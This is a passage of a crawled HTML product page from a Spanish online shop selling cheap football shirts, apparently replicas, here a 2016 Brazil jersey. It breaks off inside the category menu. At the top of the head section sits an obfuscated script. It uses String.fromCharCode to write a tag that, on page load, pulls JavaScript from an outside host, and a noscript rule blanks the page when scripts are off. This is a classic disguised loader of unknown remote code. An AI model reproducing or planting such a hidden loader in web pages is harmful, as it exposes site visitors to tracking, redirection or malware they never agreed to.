

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://supercamisetas.net/seleccion-nacional/brasil/primera-equipacion-camiseta-brasil-willian-copa-america-2016.html
body_size: 21461
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Primera Equipacion Camiseta Brasil WILLIAN Copa America 2016 ｜ supercamisetas</title>
<base href="https://supercamisetas.net/" /><meta name="description" content="Vender nueva Primera Equipacion Camiseta Brasil WILLIAN Copa America 2016, comprar mas camisetas de futbol baratas, disfrutar de mas de descuento en supercamisetas.net." /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css?t=20200729" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20230616" rel="stylesheet" /><link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://supercamisetas.net/seleccion-nacional/brasil/primera-equipacion-camiseta-brasil-willian-copa-america-2016.html" rel="canonical" /><link href="https://supercamisetas.net/image/catalog/cart.png" rel="icon" /></head>
<body class="product-product-338 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
		<div class="box box-left">										  										  										  										  										  <p class="header-email" style="padding-bottom: 5px; padding-top: 5px;"><a rel="nofollow" href="/cdn-cgi/l/email-protection#82f1e7f0f4ebe1e7c2f1f7f2e7f0e1e3efebf1e7f6e3f1acece7f6"><span class="__cf_email__" data-cfemail="8cffe9fefae5efe9ccfff9fce9feefede1e5ffe9f8edffa2e2e9f8">[email&#160;protected]</span></a></p> 									 																		 									 									 									 									 									 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://supercamisetas.net/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://supercamisetas.net/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://supercamisetas.net/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://supercamisetas.net/seleccion-nacional/brasil/primera-equipacion-camiseta-brasil-willian-copa-america-2016.html" />
</form> </li>
			<li class="language">  <form action="https://supercamisetas.net/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://supercamisetas.net/seleccion-nacional/brasil/primera-equipacion-camiseta-brasil-willian-copa-america-2016.html" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://supercamisetas.net/"><img src="https://supercamisetas.net/image/catalog/logo/supercamisetas.png" title="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" alt="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://supercamisetas.net/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu2" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/liga-lfp" title="Liga LFP"><span>Liga LFP</span></a></div><div id="popup2" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block12" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ad-alcorcon" title="AD Alcorcon"><span>AD Alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/alaves" title="Alaves"><span>Alaves</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/almeria" title="Almería"><span>Almería</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-bilbao-972" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-de-bilbao" title="Athletic de Bilbao"><span>Athletic de Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/atletico-de-madrid" title="Atletico de Madrid"><span>Atletico de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/barcelona" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/burgos-cf" title="Burgos CF"><span>Burgos CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-lugo" title="C.D. Lugo"><span>C.D. Lugo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cadiz-cf" title="Cadiz CF"><span>Cadiz CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-castellon" title="CD Castellon"><span>CD Castellon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-leganes" title="CD Leganes"><span>CD Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-numancia" title="CD Numancia"><span>CD Numancia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ceuta" title="Ceuta"><span>Ceuta</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cordoba-cf" title="Córdoba CF"><span>Córdoba CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/deportivo-la-corogne" title="Deportivo La Corogne"><span>Deportivo La Corogne</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elche" title="Elche"><span>Elche</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elcules" title="Elcules"><span>Elcules</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/getafe" title="Getafe"><span>Getafe</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/levante" title="Levante"><span>Levante</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/logrones" title="Logrones"><span>Logrones</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rayo-vallecano" title="Rayo Vallecano"><span>Rayo Vallecano</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rc-deportivo" title="RC Deportivo"><span>RC Deportivo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-betis" title="Real Betis"><span>Real Betis</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-murcia" title="Real Murcia"><span>Real Murcia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid-fc" title="Real Valladolid FC"><span>Real Valladolid FC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-zaragoza" title="Real Zaragoza"><span>Real Zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/santander" title="Santander"><span>Santander</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sd-eibar" title="SD Eibar"><span>SD Eibar</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/seville" title="Seville"><span>Seville</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/swansea" title="Swansea"><span>Swansea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/tenerife" title="Tenerife"><span>Tenerife</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/valencia" title="Valencia"><span>Valencia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/villarreal" title="Villarreal"><span>Villarreal</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu288" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/chandal" title="Chandal"><span>Chandal</span></a></div><div id="popup288" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1288" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ac-milan-291" title="AC Milan"><span>AC Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ajax-926" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/alemania-302" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/america" title="America"><span>America</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argelia-415" title="Argelia"><span>Argelia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argentina-305" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/arsenal-307" title="Arsenal"><span>Arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-monaco-314" title="AS Monaco"><span>AS Monaco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-roma-316" title="AS Roma"><span>AS Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/athletic-bilbao" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/atletico-madrid-320" title="Atletico Madrid"><span>Atletico Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/barcelone-326" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bayern-munich-328" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/belgica-329" title="Belgica"><span>Belgica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/benfica-330" title="Benfica"><span>Benfica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/boca-juniors-404" title="Boca Juniors"><span>Boca Juniors</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/brasil-331" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bull-new-york" title="Bull New York"><span>Bull New York</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/celtic-747" title="Celtic"><span>Celtic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chelsea-333" title="Chelsea"><span>Chelsea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chicago" title="Chicago"><span>Chicago</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/china" title="China"><span>China</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chivas-406" title="Chivas"><span>Chivas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colo-colo-868" title="Colo-Colo"><span>Colo-Colo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colombia-334" title="Colombia"><span>Colombia</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corea-670" title="Corea"><span>Corea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corinthians-407" title="Corinthians"><span>Corinthians</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/croacia-336" title="Croacia"><span>Croacia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/cruzeiro-596" title="Cruzeiro"><span>Cruzeiro</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/dortmund-337" title="Dortmund"><span>Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/españa-338" title="España"><span>España</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/estados-unidos" title="Estados Unidos"><span>Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/fc-porto" title="FC Porto"><span>FC Porto</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/feyenoord-408" title="Feyenoord"><span>Feyenoord</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/flamengo-409" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/francia-340" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/gales-566" title="Gales"><span>Gales</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inglaterra-341" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-miami-914" title="Inter Miami"><span>Inter Miami</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-milan-342" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/italia-343" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/japon-932" title="Japon"><span>Japon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/jordan-671" title="Jordan"><span>Jordan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/juventus-344" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/liverpool-345" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/los-angeles-galaxy" title="Los Angeles Galaxy"><span>Los Angeles Galaxy</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/lyon-347" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-city-348" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-united-349" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/marsella-741" title="Marsella"><span>Marsella</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/medellin" title="Medellin"><span>Medellin</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/mexico-351" title="Mexico"><span>Mexico</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/monterey-563" title="Monterey"><span>Monterey</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/napoli-461" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/national-athletic" title="National Athletic"><span>National Athletic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nationale" title="Nationale"><span>Nationale</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nigeria-352" title="Nigeria"><span>Nigeria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/otras-liga-768" title="Otras Liga"><span>Otras Liga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/paises-bajos-353" title="paises bajos"><span>paises bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/palmeiras-412" title="Palmeiras"><span>Palmeiras</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/portugal-354" title="portugal"><span>portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/psg-355" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/pumas-413" title="Pumas"><span>Pumas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rangers-798" title="Rangers"><span>Rangers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-betis-874" title="Real Betis"><span>Real Betis</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-madrid-356" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rusia-357" title="Rusia"><span>Rusia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sao-paulo-414" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sc-internacional-582" title="SC Internacional"><span>SC Internacional</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/senegal-892" title="Senegal"><span>Senegal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tigres" title="Tigres"><span>Tigres</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/toro-leipzig-536" title="Toro Leipzig"><span>Toro Leipzig</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tottenham-hotspur-853" title="Tottenham Hotspur"><span>Tottenham Hotspur</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/uruguay-893" title="Uruguay"><span>Uruguay</span></a><a class="itemMenuName level0 act nochild" 
